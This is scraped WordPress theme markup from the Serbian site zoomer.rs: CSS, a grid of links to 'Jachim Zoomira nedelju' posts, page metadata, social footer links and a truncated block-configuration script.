.td-big-grid-flex-post-0{margin-bottom:3px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:3px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}</style><div id=tdi_144 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/jachim-zoomira-nedelju-104/"  rel="bookmark" class="td-image-wrap " title="Jachim Zoomira nedelju 104" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2024/12/zumer-hd-min-696x392.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/jachim-zoomira-nedelju-104/"  rel="bookmark" title="Jachim Zoomira nedelju 104">Jachim Zoomira nedelju 104</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/jachim992-exe/">Jelena Jaćimović</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T12:51:33+01:00" >14. децембар 2024.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/jachim-zoomira-nedelju-102/"  rel="bookmark" class="td-image-wrap " title="Jachim Zoomira nedelju 102" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/09/sajt-min-696x392.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/jachim-zoomira-nedelju-102/"  rel="bookmark" title="Jachim Zoomira nedelju 102">Jachim Zoomira nedelju 102</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/jachim-zoomira-nedelju-099/"  rel="bookmark" class="td-image-wrap " title="Jachim Zoomira nedelju 101" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/07/101_1920x1080-min-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/jachim-zoomira-nedelju-099/"  rel="bookmark" title="Jachim Zoomira nedelju 101">Jachim Zoomira nedelju 101</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/jachim-zoomira-nedelju-098/"  rel="bookmark" class="td-image-wrap " title="Jachim Zoomira nedelju 098" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/06/98_1920x1080-min-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/jachim-zoomira-nedelju-098/"  rel="bookmark" title="Jachim Zoomira nedelju 098">Jachim Zoomira nedelju 098</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_145" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_146  wpb_row td-pb-row" >
<style scoped>.tdi_146,.tdi_146 .tdc-columns{min-height:0}.tdi_146,.tdi_146 .tdc-columns{display:block}.tdi_146 .tdc-columns{width:100%}</style><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}@media (min-width:768px){.tdi_150{margin-left:-50px;margin-right:-50px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-20px;margin-right:-20px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_150{margin-bottom:70px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:40px!important}}@media (max-width:767px){.tdi_150{margin-bottom:45px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_154" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_155  wpb_row td-pb-row" >
<style scoped>.tdi_155,.tdi_155 .tdc-columns{min-height:0}.tdi_155,.tdi_155 .tdc-columns{display:block}.tdi_155 .tdc-columns{width:100%}</style><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:block}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jelena Jaćimović"><meta itemprop="url" content="https://zoomer.rs/author/jachim992-exe/"></span><meta itemprop="datePublished" content="2023-10-16T11:14:08+02:00"><meta itemprop="dateModified" content="2023-10-16T11:14:09+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zoomer.rs/jachim-zoomira-nedelju-103/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png"></span><meta itemprop="name" content="Zoomer"></span><meta itemprop="headline" content="Jachim Zoomira nedelju 103"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_158" class="tdc-zone"><div class="tdc_zone tdi_159  wpb_row td-pb-row"  >
<style scoped>.tdi_159{min-height:0}.tdi_159{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159{margin-top:50px!important}}@media (max-width:767px){.tdi_159{margin-top:55px!important}}</style><div id="tdi_160" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_161  wpb_row td-pb-row" >
<style scoped>.tdi_161,.tdi_161 .tdc-columns{min-height:0}.tdi_161,.tdi_161 .tdc-columns{display:block}.tdi_161 .tdc-columns{width:100%}@media (min-width:768px){.tdi_161{margin-left:-40px;margin-right:-40px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_161{margin-left:-30px;margin-right:-30px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_161{margin-left:-15px;margin-right:-15px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_161{margin-bottom:40px!important}.tdi_161 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:20px!important}}@media (max-width:767px){.tdi_161{margin-bottom:35px!important}}</style><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_164 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" >
<style></style>
<style>.tdi_165 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_165 .tdm-social-item{width:39px;height:39px;margin:0px 0px 0px 0;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.08)}.tdi_165 .tdm-social-item i{line-height:39px}.tdi_165 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_165.tds-social5 .tdm-social-item-wrap:hover i{color:#eded00}.tdi_165 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.08)}.tdi_165 .tdm-social-text{display:inline-block;margin-left:12px;margin-right:30px;color:#eded00;font-family:Montserrat!important}.tdi_165 .tdm-social-item-wrap:hover .tdm-social-text{color:#eded00}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_165 .tdm-social-item{width:36.4px;height:36.4px}.tdi_165 .tdm-social-item i{line-height:36.4px}.tdi_165 .tdm-social-text{margin-left:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_165 .tdm-social-item{width:32.5px;height:32.5px}.tdi_165 .tdm-social-item i{line-height:32.5px}.tdi_165 .tdm-social-text{margin-left:8px;margin-right:26px}}@media (max-width:767px){.tdi_165 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_165 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_165 .tdm-social-item i{line-height:32.5px}.tdi_165 .tdm-social-text{margin-left:5px;margin-right:22px}}</style><div class="tdm-social-wrapper tds-social5 tdi_165"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer_rs"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="http://instagram.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="http://twitter.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_166" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_167  wpb_row td-pb-row" >
<style scoped>.tdi_167,.tdi_167 .tdc-columns{min-height:0}.tdi_167,.tdi_167 .tdc-columns{display:block}.tdi_167 .tdc-columns{width:100%}@media (min-width:768px){.tdi_167{margin-left:-40px;margin-right:-40px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_167{margin-left:-30px;margin-right:-30px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_167{margin-left:-15px;margin-right:-15px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_167{margin-bottom:80px!important}.tdi_167 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_167{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-bottom:50px!important}}@media (max-width:767px){.tdi_167{margin-bottom:55px!important}}</style><div class="vc_column tdi_169  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_169{vertical-align:baseline}.tdi_169>.wpb_wrapper,.tdi_169>.wpb_wrapper>.tdc-elements{display:block}.tdi_169>.wpb_wrapper>.tdc-elements{width:100%}.tdi_169>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_169>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_169{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:18px!important}@media (max-width:767px){.tdi_170{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-bottom:12px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_170 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Popularno</p></div><div class="td_block_wrap td_flex_block_1 tdi_171 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important}</style>
<style>.tdi_171 .entry-thumb{background-position:center 50%}.tdi_171 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_171 .td-image-container{display:block;order:1}.tdi_171 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_171 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_171 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_171 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_171 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_171 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_171 .td-post-vid-time{display:block}.tdi_171 .td-post-category:not(.td-post-extra-category){display:none}.tdi_171 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_171 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_171 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_171 .td-read-more{display:none}.tdi_171 .td-author-date{display:inline}.tdi_171 .td-post-author-name{display:none}.tdi_171 .entry-review-stars{display:none}.tdi_171 .td-icon-star,.tdi_171 .td-icon-star-empty,.tdi_171 .td-icon-star-half{font-size:15px}.tdi_171 .td-module-comments{display:none}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_171 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_171 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{color:#888888}.tdi_171 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_171 .td-block-title a,.tdi_171 .td-block-title span{font-family:Montserrat!important}.tdi_171 .td-subcat-list a,.tdi_171 .td-subcat-dropdown span,.tdi_171 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_171 .td-post-category{font-family:Montserrat!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_171 .td-read-more a{font-family:Montserrat!important}.tdi_171 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_171 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:0 0 3px}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_171 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_171 .td-module-container:before{bottom:-1px}.tdi_171 .td-author-date{display:none}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{display:none}.tdi_171 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{font-size:12px!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:0 0 3px}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_171 = new tdBlock();
block_tdi_171.id = "tdi_171";
block_tdi_171.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"random_7_day","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-21092","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 